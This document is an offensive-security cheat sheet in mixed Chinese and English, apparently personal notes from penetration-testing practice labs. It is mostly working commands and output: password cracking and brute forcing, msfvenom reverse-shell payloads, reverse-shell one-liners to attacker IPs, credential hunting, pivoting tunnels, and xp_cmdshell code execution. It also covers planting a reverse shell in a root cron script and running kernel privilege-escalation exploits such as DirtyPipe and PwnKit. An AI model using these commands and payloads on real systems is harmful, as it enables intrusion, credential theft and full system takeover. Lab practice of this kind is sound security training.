/usr/share/wordlists/rockyou.txt
/usr/share/wfuzz/wordlist/others/common_pass.txt枚举
hashid <paste your hash here>https://www.onlinehashcrack.com/hash-identification.phphttps://hashcat.net/wiki/doku.php?id=example_hashes破解哈希值
https://crackstation.net/hashcat -m <load the hash mode> hash.txt /usr/share/wordlists/rockyou.txtMD5
hashcat -m 0 -a 0 -o hashout eric.hash /home/jerm/rockyou.txt #if the original doesnt work use this与 Johntheripper 一起破解
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt与hydra一起破解
SSH
hydra -l userc -P /usr/share/wfuzz/wordlist/others/common_pass.txt $IP -t 4 ssh
hydra -l userc -P /usr/share/wordlists/rockyou.txt $IP -t 4 ssh破解kdbx文件
keepass2john Database.kdbx > key.hash
john --wordlist=/usr/share/wordlists/rockyou.txt key.hashKeePass.dmp

sudo git clone https://github.com/CMEPW/keepass-dump-masterkey
chmod +x poc.py
python3 poc.py -d /home/kali/HTB/Keeper/lnorgaard/KeePassDumpFull.dmp
2023-09-27 20:32:29,743 [.] [main] Opened /home/kali/HTB/Keeper/lnorgaard/KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de下载keepassxc
sudo apt update && sudo apt-get install keepassxc
破解 Zip 文件
unzip <file>
unzip bank-account.zip
Archive: bank-account.zip
[bank-account.zip] bank-account.xls password: zip2john file.zip > test.hash
john --wordlist=/usr/share/wordlists/rockyou.txt test.hash使用 CyberChef 破解
https://gchq.github.io/CyberChef/
https://www.ddosi.org/codehashcat输出
如果 hashcat 返回某种十六进制编码,您可以使用 cyber Chef 完成哈希并返回密码
$HEX[7261626269743a29]
测试密码
背景
我们通常知道我们可以解压缩文件并得到解压缩结果,在这种情况下,我们解压缩压缩文件并几乎没有得到任何结果,这很奇怪,我们使用下面的命令来测试zip文件上的密码,它确实提示我们输入zip文件密码,我们使用上面的哈希破解技术能够使用su chloe登录我们在文件中找到的密码sudo 7z x sitebackup3.zip7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,128 CPUs AMD Ryzen 5 5500U with Radeon Graphics (860F81),ASM,AES-NI)
Scanning the drive for archives:
1 file, 25312 bytes (25 KiB)
Extracting archive: sitebackup3.zip
--
Path = sitebackup3.zip
Type = zip
Physical Size = 25312
Enter password (will not be echoed):
Everything is Ok
Folders: 17
Files: 19
Size: 67063
Compressed: 25312登录/更改用户
rdp
rdesktop -u 'USERN' -p 'abc123//' 192.168.129.59 -g 94% -d example
xfreerdp /v:10.1.1.89 /u:USERX /pth:5e22b03be22022754bf0975251e1e7ac缓冲区溢出 
MSFVENOM
MSFVENOM 备忘单
https://github.com/frizb/MSF-Venom-CheatsheetLinux 64 位 PHP
msfvenom -p linux/x64/shell_reverse_tcp LHOST=$IP LPORT=443 -f elf > shell.phpWindows 64 位
msfvenom -p windows/x64/shell_reverse_tcp LHOST=$IP LPORT=<port you designated> -f exe -o ~/shell.exeWindows 64 位 Apache Tomcat
msfvenom -p java/jsp_shell_reverse_tcp LHOST=$IP LPORT=80 -f raw > shell.jspWindows 64 位 aspx
msfvenom -f aspx -p windows/x64/shell_reverse_tcp LHOST=$IP LPORT=443 -o shell64.aspxApache Tomcat War 文件
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.119.179 LPORT=8080 -f war > shell.warJavaScript shell代码
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.119.179 LPORT=443 -f js_le -o shellcode文件传输 
Powershell Linux 到 Windows
(new-object System.Net.WebClient).DownloadFile('http://192.168.119.138:800/chisel.exe','C:\Windows\Tasks\chisel.exe')SMB Linux 到 Windows
impacket-smbserver -smb2support Share .
cmd.exe /c //<your kali IP>/Share/<file name you want>/usr/local/bin/smbserver.py -username df -password df share . -smb2support
net use \\<your kali IP>\share /u:df df
copy \\<your kali IP>\share\<file wanted>impacket-smbserver -smb2support Share .
net use \\<your kali IP>\share
copy \\<your kali IP>\share\whoami.exeWindows http 服务器 Linux 到 Windows
python3 -m http.server 80
certutil -urlcache -split -f http://<your kali IP>/shell.exe C:\\Windows\temp\shell.exeInvoke-WebRequest -Uri http://10.10.93.141:7781/winPEASx64.exe -OutFile wp.exe错误
Access is denied. In this case try Invoke-WebRequest for powershellSMB 在 Windows 之间共享 Windows
In this situation we have logged onto computer A
sudo impacket-psexec Admin:'password123'@192.168.203.141 cmd.exe
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.203.141
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.203.254
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.93.141
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Via Computer A we pivot to Computer B (internal IP) with these creds
proxychains evil-winrm -u celia.almeda -p 7k8XHk3dMtmpnC7 -i 10.10.93.142访问 计算机 A 的 $C 驱动器
*Evil-WinRM* PS C:\windows.old\Windows\system32> net use * \\10.10.93.141\C$ /user:Admin password123复制文件
*Evil-WinRM* PS C:\windows.old\Windows\system32> xcopy C:\windows.old\Windows\system32\SYSTEM Z:\
*Evil-WinRM* PS C:\windows.old\Windows\system32> xcopy C:\windows.old\Windows\system32\SAM Z:\
SMB服务器双向
impacket-smbserver -smb2support Share .
smbserver.py -smb2support Share .
mkdir loot #transfering loot to this folder
net use * \\192.168.119.183\share
copy Z:\<file you want from kali>
copy C:\bank-account.zip Z:\loot #Transfer files to the loot folder on your kali machine
已认证
You can't access this shared folder because your organization's security policies block unauthenticated guest access. These policies help protect your PC from unsafe or malicious devices on the network.
impacket-smbserver -username df -password df share . -smb2support
net use \\10.10.16.9\share /u:df df
copy \\10.10.16.9\share\<file wanted>
PHP 脚本 Windows 到 Linux
cat upload.php
chmod +x upload.php
<?php
$uploaddir = '/var/www/uploads/';
$uploadfile = $uploaddir . $_FILES['file']['name'];
move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)
?>
sudo mkdir /var/www/uploads
mv upload.php /var/www/uploads
service apache2 start
ps -ef | grep apache
powershell (New-Object System.Net.WebClient).UploadFile('http://<your Kali ip>/upload.php', '<file you want to transfer>')
service apache2 stop
Linux 系统枚举
首先使用本指南
https://sirensecurity.io/blog/linux-privilege-escalation-resources/
检查感兴趣的文件夹
/opt #lead us to chloe which lead us to root
查找可写目录
find / -type d -writable -user $(whoami) 2>/dev/null
查找 SUID 二进制文件
find / -perm -4000 -user root -exec ls -ld {} \; 2> /dev/null
find / -perm /4000 2>/dev/null
启动-停止-守护进程
/usr/sbin/start-stop-daemon
/usr/sbin/start-stop-daemon -n foo -S -x /bin/sh -- -p
定时任务
cat /etc/crontab
网络文件系统
cat /etc/exports
Windows系统枚举
PowerUp.ps1
cp /opt/PowerUp/PowerUp.ps1 .
Import-Module .\PowerUp.ps1
. .\PowerUp.ps1
Windows 二进制文件
sudo apt install windows-binaries
系统基本信息枚举
# Basics
systeminfo
hostname
# Who am I?
whoami
echo %username%
# What users/localgroups are on the machine?
net users
net localgroups
# More info about a specific user. Check if user has privileges.
net user user1
# View Domain Groups
net group /domain
# View Members of Domain Group
net group /domain <Group Name>
# Firewall
netsh firewall show state
netsh firewall show config
# Network
ipconfig /all
route print
arp -A
# How well patched is the system?
wmic qfe get Caption,Description,HotFixID,InstalledOn
dir /a-r-d /s /b
move "C:\Inetpub\wwwroot\winPEASx86.exe" "C:\Directory\thatisWritable\winPEASx86.exe"
Windows 服务 – 不安全的文件权限
accesschk.exe /accepteula -uwcqv "Authenticated Users" * #command refer to exploits below
明文密码
findstr /si password *.txt
findstr /si password *.xml
findstr /si password *.ini
#Find all those strings in config files.
dir /s *pass* == *cred* == *vnc* == *.config*
# Find all passwords in all files.
findstr /spin "password" *.*
findstr /spin "password" *.*
dir /s /p proof.txt
dir /s /p local.txt
Git 命令
C:\Users\damon> type .gitconfig
[safe]
directory = C:/prod
[user]
email = damian
name = damian
C:\Users\damon> cd C:/prod
C:\prod> git log
fatal: detected dubious ownership in repository at 'C:/prod'
'C:/prod/.git' is owned by:
'S-1-5-21-464543310-226837244-3834982083-1003'
but the current user is:
'S-1-5-18'
To add an exception for this directory, call:
git config --global --add safe.directory C:/prod
C:\prod> git config --global --add safe.directory C:/prod
C:\prod> git log
commit 8b430c17c16e6c0515e49c4eafdd129f719fde74
Author: damian <damian>
Date: Thu Oct 20 02:07:42 2022 -0700
Email config not required anymore
commit 967fa71c359fffcbeb7e2b72b27a321612e3ad11
Author: damian <damian>
Date: Thu Oct 20 02:06:37 2022 -0700
V1
C:\prod> git show
commit 8b430c17c16e6c0515e49c4eafdd129f719fde74
Author: damian <damian>
Date: Thu Oct 20 02:07:42 2022 -0700
Email config not required anymore
diff --git a/htdocs/cms/data/email.conf.bak b/htdocs/cms/data/email.conf.bak
deleted file mode 100644
index 77e370c..0000000
--- a/htdocs/cms/data/email.conf.bak
+++ /dev/null
@@ -1,5 +0,0 @@
-Email configuration of the CMS
[email protected]:DPuBT9tGCBrTbR
-
-If something breaks contact [email protected] as he is responsible for the mail server.
-Please don't send any office or executable attachments as they get filtered out for security reasons.
\ No newline at end of file
Powershell密码搜寻
查看 Powershell 历史记录
PS C:\> (Get-PSReadlineOption).HistorySavePath
C:\Users\USERA\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
type C:\Users\USERA\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
echo "Let's check if this script works running as damon and password i6yuT6tym@"
echo "Don't forget to clear history once done to remove the password!"
Enter-PSSession -ComputerName LEGACY -Credential $credshutdown /s
有趣的文件
Get-ChildItem -Path C:\ -Include *.kdbx -File -Recurse -ErrorAction SilentlyContinue
Get-ChildItem -Path C:\xampp -Include *.txt,*.ini -File -Recurse -ErrorAction SilentlyContinue
type C:\xampp\passwords.txt
Get-ChildItem -Path C:\Users\USERD\ -Include *.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx -File -Recurse -ErrorAction SilentlyContinue
cat Desktop\asdf.txt
shell
Linux
Pimp my shell
which python
which python2
which python3
python -c ‘import pty; pty.spawn(“/bin/bash”)’
which socat
socat file:`tty`,raw,echo=0 tcp-listen:4444 #On Kali Machine
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.49.71:4444 #On Victim Machine
Command 'ls' is available in '/bin/ls'
export PATH=$PATH:/bin
The command could not be located because '/usr/bin' is not included in the PATH environment variable.
export PATH=$PATH:/usr/bin
-rbash: $'\r': command not found
BASH_CMDS[a]=/bin/sh;a
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
反向shells
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1 #worked
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<your $IP",22));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")' #worked
windows
稳定的shell
nc -nlvp 9001
.\nc.exe <your kali IP> 9001 -e cmd
C:\Inetpub\wwwroot\nc.exe -nv 192.168.119.140 80 -e C:\WINDOWS\System32\cmd.exe
Powershell
cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 .
echo "Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444" >> Invoke-PowerShellTcp.ps1
powershell -executionpolicy bypass -file Invoke-PowerShellTcp.ps1 #Once on victim run this
端口转发/隧道
https://www.ivoidwarranties.tech/posts/pentesting-tuts/pivoting/pivoting-basics/
命令
ps aux | grep ssh
kill (enter pid #)
工具
sshuttle
Linux环境
sshuttle -r [email protected] 10.1.1.0/24 #run on your kali machine to proxy traffic into the IT Network
#In this situation we have rooted a linux machine got user creds and can establish an sshuttle
#You can visit the next network as normal and enumerate it as normal.
#best used for everything else but nmap
通过 sshuttle 传输文件
sshuttle -r [email protected] 10.1.1.0/24 #1 Port Foward to our machine
python3 -m http.server 800 # on our kali machine
ssh [email protected] curl http://192.168.119.140:800/linpeas.sh -o /tmp/linpeas.sh #2 on our kali machine to dowload files
ssh 端口转发
Linux环境
sudo echo "socks4 127.0.0.1 80" >> /etc/proxychains.conf
[7:06 PM]
ssh -NfD 80 [email protected] 10.1.1.0/24
[7:07 PM]
proxychains nmap -p- --min-rate=1000 10.1.1.27 -Pn #best used for nmap only
proxychains nmap -sT --top-ports 1000 --min-rate=1000 -Pn 10.1.1.68 -v # better scan
proxychains nmap -A -sT -p445 -Pn 10.1.1.68 # direct scans of ports this is best used when enumerating each port
ssh 本地端口转发
信息
在本地端口转发中,您将本地计算机上的端口转发到远程计算机。这意味着,当您使用SSH连接到远程服务器并设置本地端口转发时,发送到指定本地端口的任何流量都将通过SSH连接转发到远程计算机,然后转发到目标服务或应用程序。例子
ssh -L 6070:127.0.0.1:2049 [email protected] -N
该命令在本地计算机和IP地址为10.1.1.27的远程计算机之间创建一个SSH隧道,用户为“userc”。该隧道将发送到本地计算机端口6070的所有流量转发到远程计算机的端口2049,该端口只能通过本地主机(127.0.0.1)访问。“-N”标志告诉SSH在建立连接后不要执行任何命令,因此它将保持打开状态并转发通信,直到您手动终止它。这通常用于安全访问在某个网络或防火墙之外无法直接访问的网络服务。
#注:我们没有使用代理链。就像上面的设置一样
例子#2
假设您已经攻破了可以访问10.10.126.148的主机192.168.236.147,那么您可以通过执行本地端口转发来访问本地端口1433上的mssql服务器,如下所示。这将允许您在不需要代理链的情况下访问本地机器上的mssql端口。
ssh -L 1433:10.10.126.148:1433 [email protected] -N
sqsh -S 127.0.0.1 -U example.com\\sql_service -P password123 -D msdb
双向 ssh 隧道
在这个例子中,我们是192.168.45.191,使用内部/私有ip攻击AD利用链。我们能够在MS01上获得sql_service信用,可以用来登录到MS02,一旦我们登录,我们就不能下载任何文件或做任何操作,所以我们必须设置一个双向ssh隧道。
arp-a
sudo impacket-psexec Admin:[email protected] cmd.exe
我们在MS01上使用arp -a来显示我们在哪里获得了一些ip,内部和外部面对,当通过这个漏洞利用链。C:\Windows\system32> arp -a
Interface: 192.168.236.147 --- 0x6
Internet Address Physical Address Type
192.168.236.254 00-50-56-bf-dd-5e dynamic
192.168.236.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
Interface: 10.10.126.147 --- 0x8
Internet Address Physical Address Type
10.10.126.146 00-50-56-bf-27-a8 dynamic
10.10.126.148 00-50-56-bf-f9-55 dynamic
10.10.126.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
本地端口转发
建立本地端口转发。它指示SSH在本地机器上监听端口1433,并将任何传入的流量转发到端口1433上的目标IP地址10.10.126.148。[email protected]: SSH连接的远程服务器的用户名(Admin)和IP地址(192.168.236.147)。ssh -L 1433:10.10.126.148:1433 [email protected] -N
在下一个命令中,我们能够以sql_service的身份登录10.10.126.148 (MS02),就像我们是192.168.236.147 (MS01)一样。
sqsh -S 127.0.0.1 -U example.com\\sql_service -P password123 -D msdb
反向端口转发
-R 10.10.126.147:7781:192.168.45.191:18890:设置反向端口转发。它指示SSH监听远程服务器上的IP 10.10.126.147和端口7781,并且在该端口上接收到的任何传入通信都应该转发到IP 192.168.45.191和端口18890。
[email protected]: SSH连接的远程服务器的用户名(Admin)和IP地址(192.168.236.147)。
sudo ssh -R 10.10.126.147:7781:192.168.45.191:18890 [email protected] -N
远程代码执行
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.126.147 LPORT=7781 EXITFUNC=thread -f exe --platform windows -o rshell.exe
1> xp_cmdshell 'whoami'
nt service\mssql$sqlexpress
1> xp_cmdshell 'powershell "Invoke-WebRequest -Uri http://10.10.126.147:7781/rshell.exe -OutFile c:\Users\Public\reverse.exe"'
python3 -m http.server 18890
Serving HTTP on 0.0.0.0 port 18890 (http://0.0.0.0:18890/) ...
192.168.45.191 - - [30/May/2023 22:05:32] "GET /rshell.exe HTTP/1.1" 200 -
1> xp_cmdshell 'c:\Users\Public\reverse.exe"'
nc -nlvp 18890
retrying local 0.0.0.0:18890 : Address already in use
retrying local 0.0.0.0:18890 : Address already in use
listening on [any] 18890 ...
connect to [192.168.45.191] from (UNKNOWN) [192.168.45.191] 37446
Microsoft Windows [Version 10.0.19042.1586]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt service\mssql$sqlexpress
Chisel
https://github.com/jpillora/chisel/releases/ #where you can find newer versions
Chisel Windows
https://github.com/jpillora/chisel/releases/download/v1.8.1/chisel_1.8.1_windows_386.gz #Windows Client
cp /home/kali/Downloads/chisel_1.8.1_windows_386.gz .
gunzip -d *.gz
chmod +x chisel_1.8.1_windows_386
mv chisel_1.8.1_windows_386 chisel.exe
Chisel Nix
locate chisel
/usr/bin/chisel #Linux Server
Windows 到 Nix
chisel server --port 8000 --socks5 --reverse #On your kali machine
vim /etc/proxychains.conf
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 8080
socks5 127.0.0.1 1080
certutil -urlcache -split -f http://<your $IP>:<Your Porty>/chisel.exe
.\chisel client <your IP>:8000 R:socks #On victim machine
proxychains psexec.py victim:password@<victim $IP> cmd.exe
编译漏洞代码
Old exploits .c
sudo apt-get install gcc-multilib
sudo apt-get install libx11-dev:i386 libx11-dev
gcc 624.c -m32 -o exploit
Linux PrivEsc
定时任务/Git
在这个 priv esc 场景中,我们通过 ssg 登录,发现 cron 作业正在使用 root 权限运行 bash 文件。我们可以使用在用户 gits ssh 文件夹中找到的私钥 git 克隆相同的存储库,并编辑 bash 文件以给我们一个 root 权限。
/var/spool/anacron:
total 20
drwxr-xr-x 2 root root 4096 Nov 6 2020 .
drwxr-xr-x 6 root root 4096 Nov 6 2020 ..
-rw------- 1 root root 9 Jan 23 10:34 cron.daily
-rw------- 1 root root 9 May 28 02:19 cron.monthly
-rw------- 1 root root 9 May 28 02:19 cron.weekly
*/3 * * * * /root/git-server/backups.sh
*/2 * * * * /root/pull.sh
-rwxr-xr-x 1 root root 2590 Nov 5 2020 /home/git/.ssh/id_rsa
设置
GIT_SSH_COMMAND='ssh -i id_rsa -p 43022' git clone [email protected]:/git-server
cd git-server
cat backups.sh
#!/bin/bash
#
#
# # Placeholder
#
cat backups.sh
#!/bin/bash
sh -i >& /dev/tcp/192.168.45.191/18030 0>&1
chmod +x backups.sh
GIT_SSH_COMMAND='ssh -i /home/kali/Documents/PG/userD/id_rsa -p 43022' git status
On branch master
Your branch is up to date with 'origin/master'.
Changes not staged for commit:
(use "git add <file>..." to update what will be committed)
(use "git restore <file>..." to discard changes in working directory)
modified: backups.sh
no changes added to commit (use "git add" and/or "git commit -a")
Git 设置/利用
git config --global user.name "git"
git config --global user.email "git@userD" #User is the same from the private key git@
GIT_SSH_COMMAND='ssh -i /home/kali/Documents/PG/userD/id_rsa -p 43022' git add --all
IT_SSH_COMMAND='ssh -i /home/kali/Documents/PG/userD/id_rsa -p 43022' git commit -m "PE Commit"
[master 872aa26] Commit message
1 file changed, 1 insertion(+), 4 deletions(-)
GIT_SSH_COMMAND='ssh -i /home/kali/Documents/PG/userD/id_rsa -p 43022' git push origin master
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 3 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 294 bytes | 147.00 KiB/s, done.
Total 3 (delta 1), reused 0 (delta 0), pack-reused 0
To 192.168.214.125:/git-server
b50f4e5..872aa26 master -> master
nc -nlvp 18030
listening on [any] 18030 ...
connect to [192.168.45.191] from (UNKNOWN) [192.168.214.125] 48038
sh: cannot set terminal process group (15929): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.0# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-5.0#
Exiftool 隐私 esc
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root bash /opt/image-exif.sh
www-data@exfiltrated:/opt$ cat image-exif.sh
cat image-exif.sh
#! /bin/bash
#07/06/18 A BASH script to collect EXIF metadata
echo -ne "\\n metadata directory cleaned! \\n\\n"
IMAGES='/var/www/html/subrion/uploads'
META='/opt/metadata'
FILE=`openssl rand -hex 5`
LOGFILE="$META/$FILE"
echo -ne "\\n Processing EXIF metadata now... \\n\\n"
ls $IMAGES | grep "jpg" | while read filename;
do
exiftool "$IMAGES/$filename" >> $LOGFILE
done
echo -ne "\\n\\n Processing is finished! \\n\\n\\n"
设置
sudo apt-get install -y djvulibre-bin
wget -qO sample.jpg placekitten.com/200
file sample.jpg
printf 'P1 1 1 1' > input.pbm
cjb2 input.pbm mask.djvu
djvumake exploit.djvu Sjbz=mask.djvu
echo -e '(metadata (copyright "\\\n" . `chmod +s /bin/bash` #"))' > input.txt
djvumake exploit.djvu Sjbz=mask.djvu ANTa=input.txt
exiftool '-GeoTiffAsciiParams<=exploit.djvu' sample.jpg
perl -0777 -pe 's/\x87\xb1/\xc5\x1b/g' < sample.jpg > exploit.jpg
漏洞利用
www-data@exfiltrated:/var/www/html/subrion/uploads$ wget http://192.168.45.191:80/exploit.jpg
www-data@exfiltrated:/var/www/html/subrion/uploads$ ls -l /bin/bash
ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Jun 18 2020 /bin/bash
www-data@exfiltrated:/var/www/html/subrion/uploads$ ls -l /bin/bash
ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Jun 18 2020 /bin/bash
www-data@exfiltrated:/var/www/html/subrion/uploads$ /bin/bash -p
/bin/bash -p
bash-5.0# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
监控进程/cron 作业
pspy
https://github.com/DominicBreuker/pspy
/opt/pspy/pspy64 #transfer over to victim
chmod +x pspy64
./pspy64 -pf -i 1000
活动端口
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp LISTEN 0 128 0.0.0.0:2222 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 511 127.0.0.1:8000 0.0.0.0:*
tcp LISTEN 0 128 [::]:2222 [::]:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 511 *:443 *:*
本地端口转发
ssh -i id_ecdsa [email protected] -p 2222 -L 8000:localhost:8000 -N
curl
curl 127.0.0.1:8000
LFI
127.0.0.1:8000/backend/?view=../../../../../etc/passwd
127.0.0.1:8000/backend/?view=../../../../../var/crash/test.php&cmd=id
processes
JDWP
root 852 0.0 3.9 2536668 80252 ? Ssl May16 0:04 java -Xdebug Xrunjdwp:transport=dt_socket,address=8000,server=y /opt/stats/App.java
dev@example:/opt/stats$ cat App.java
cat App.java
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.ServerSocket;
import java.net.Socket;
class StatsApp {
public static void main(String[] args) {
System.out.println("System Stats\n");
Runtime rt = Runtime.getRuntime();
String output = new String();
try {
ServerSocket echod = new ServerSocket(5000);
while (true) {
output = "";
output += "Available Processors: " + rt.availableProcessors() +"\r\n";
output += "Free Memory: " + rt.freeMemory() + "\r\n";
output += "Total Memory: " + rt.totalMemory() +"\r\n";
Socket socket = echod.accept();
InputStream in = socket.getInputStream();
OutputStream out = socket.getOutputStream();
out.write((output + "\r\n").getBytes());
System.out.println(output);
}
} catch (IOException e) {
System.err.println(e.toString());
System.exit(1);
}
}
}
https://github.com/IOActive/jdwp-shellifier
proxychains python2 jdwp-shellifier.py -t 127.0.0.1
nc -nv 192.168.234.150 5000 #this port runs on the app.java, do this to trigger it
远程代码执行
proxychains python2 jdwp-shellifier.py -t 127.0.0.1 --cmd "busybox nc 192.168.45.191 80 -e sh"
nc -nv 192.168.234.150 5000 #to trigger alert
nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.191] from (UNKNOWN) [192.168.234.150] 59382
id
uid=0(root) gid=0(root)
内核攻击
CVE-2022-0847
git clone https://github.com/Al1ex/CVE-2022-0847.git
cd CVE-2022-0847
python3 -m http.server 80
wget http://192.168.45.191:80/exp
chmod +x exp
cp /etc/passwd /tmp/passwd.bak
USERZ@example:~$ ./exp /etc/passwd 1 ootz:
It worked!
USERZ@example:~$ su rootz
rootz@example:/home/USERZ# whoami
rootz
rootz@example:/home/USERZ# id
uid=0(rootz) gid=0(root) groups=0(root)
CVE-2021-3156
wget https://raw.githubusercontent.com/worawit/CVE-2021-3156/main/exploit_nss.py
chmod +x exploit_nss.py
userE@example01:~$ id
uid=1004(userE) gid=1004(userE) groups=1004(userE),998(apache)
userE@example01:~$ python3 exploit_nss.py
# whoami
root
CVE-2022-2588
git clone https://github.com/Markakd/CVE-2022-2588.git
wget http://192.168.119.140/exp_file_credential
chmod +x exp_file_credential
./exp_file_credential
su user
Password: user
id
uid=0(user) gid=0(root) groups=0(root)
CVE-2016-5195
https://github.com/firefart/dirtycow
wget https://raw.githubusercontent.com/firefart/dirtycow/master/dirty.c
uname -a
Linux humble 3.2.0-4-486 #1 Debian 3.2.78-1 i686 GNU/Linux
gcc -pthread dirty.c -o dirty -lcrypt
gcc: error trying to exec 'cc1': execvp: No such file or directory
locate cc1
export PATH=$PATH:/usr/lib/gcc/i486-linux-gnu/4.7/cc1
./dirty
su firefart
CVE-2009-2698
uname -a
Linux phoenix 2.6.9-89.EL #1 Mon Jun 22 12:19:40 EDT 2009 i686 athlon i386 GNU/Linux
bash-3.00$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ ./exp
./exp
sh-3.00# id
id
uid=0(root) gid=0(root) groups=48(apache)
https://github.com/MrG3tty/Linux-2.6.9-Kernel-Exploit
CVE-2021-4034
uname -a
Linux dotty 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
https://github.com/ly4k/PwnKit/blob/main/PwnKit.sh
curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit || exit #local
chmod +x PwnKit #local
./PwnKit #Victim Machine
CVE-2021-4034
wget https://raw.githubusercontent.com/jamesammond/CVE-2021-4034/main/CVE-2021-4034.py
[CVE-2012-0056] memodipper
wget https://raw.githubusercontent.com/lucyoa/kernel-exploits/master/memodipper/memodipper.c
gcc memodipper.c -o memodipper #compile on the target not kali
NFS 共享
cat /etc/exports
no_root_squash
通过NFS创建的文件继承远程用户的ID。如果用户是root,并且启用了root压缩功能,则ID将被设置为“nobody”用户。
注意/srv共享禁用了根压缩。因此,我们可以在本地机器上创建一个挂载点并挂载/srv共享。
-bash-4.2$ cat /etc/exports
/srv/Share 10.1.1.0/24(insecure,rw)
/srv/Share 127.0.0.1/32(no_root_squash,insecure,rw)
"no_root_squash"
设置
sshuttle -r [email protected] 10.1.1.0/24 #setup
ssh -L 6070:127.0.0.1:2049 [email protected] -N #tunnel for 127.0.0.1 /srv/Share
mkdir /mnt/tmp
